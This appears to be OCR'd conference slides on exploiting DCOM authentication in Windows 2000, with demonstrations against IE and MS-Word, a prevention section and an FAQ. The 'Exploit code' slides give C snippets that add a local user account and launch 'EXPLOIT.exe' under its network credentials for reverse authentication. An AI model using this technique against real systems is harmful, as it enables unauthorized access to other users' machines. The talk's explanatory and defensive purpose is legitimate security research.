



## DCOM authentication

- ◆Launch / Access control list Control launch / access permission "RunAs " parameter Account used to launch / access to
	- components





#### Default setting of DCOM authentication

- ◆Launch / Access control list
	- **n SYSTEM, Administrators, INTERACTIVE**
- RunAs
	- **n** The launching user



#### Authentication

Component activation procedure Two steps of authentication Event handling & Authentication ◆Exploit code ◆Special case: XP



#### Event handling model





#### Reverse authentication





#### Authentication

Component activation procedure Two steps of authentication Event handling & Authentication ◆ Exploit code ◆Special case: XP



#### Exploit code

**.15 Set an account on local PC.** 

**32**  Create client process with new account's security context.



#### 1. Set account on local PC

// Create USER\_INFO\_1 structure USER\_INFO\_1 ui; ui.usri1\_name = "USERNAME "; ui.usri1\_password = "PASSWORD "; ui.usri1\_priv = USER\_PRIV\_USER; ui.usri1\_home\_dir = NULL;  $ui.usri1\_comment = NULL;$ ui.usri1\_flags = UF\_SCRIPT;  $ui.$ usri1\_script\_path = NULL;

// Add new user to system NetUserAdd(NULL, 1, (LPBYTE)&ui, NULL);



#### 2. Create client process

PROCESS\_INFORMATION process;

STARTUPINFOW startup; startup.dwFlags = STARTF\_USESHOWWINDOW; startup.wShowWindow = SW\_SHOWNORMAL;

CreateProcessWithLogonW( "USERNAME ", NULL, "PASSWORD ", LOGON\_NETCREDENTIALS\_ONLY, **NULL, "EXPLOIT.exe** ", 0, NULL, "CURRENTDIR ", &startup, &process);



#### Special case: XP



- ◆ New security model.
- Cannot exploit with XP default setting.







## Use classic security model

 $\overline{a}$ 





## Agenda

- ◆COM and DCOM technology IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- ◆DCOM exploit prevention



#### Demonstration environment





#### **Nindows 2k Professional**



## Agenda

- ◆COM and DCOM technology IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- ◆DCOM exploit prevention



## DCOM exploit prevention









- Q: IE'en doesn't work well on domain environment.
- A: Latest version of IE'en works.

FAQ

- Q: Why is the alert message displayed when "Contents" box is clicked?
- A: The system sometimes goes down. I think get outerHTML method has a memory leak.
- Q: Connection fails with "Class not registered" message.
- A: Check the user name and password.



#### **Reference**

#### ◆ DCOM Technical Overview

http://msdn.microsoft.com/library/enus/dndcom/html/msdn\_dcomtec.asp

#### WebBrowser Control

http://msdn.microsoft.com/workshop/browser/webbrowser/refli st\_cpp.asp

#### ◆ ShellWindows Object

http://msdn.microsoft.com/library/default.asp?url=/library/enus/shellcc/platform/shell/reference/objects/shellwindows/shellwi ndows.asp

#### and others.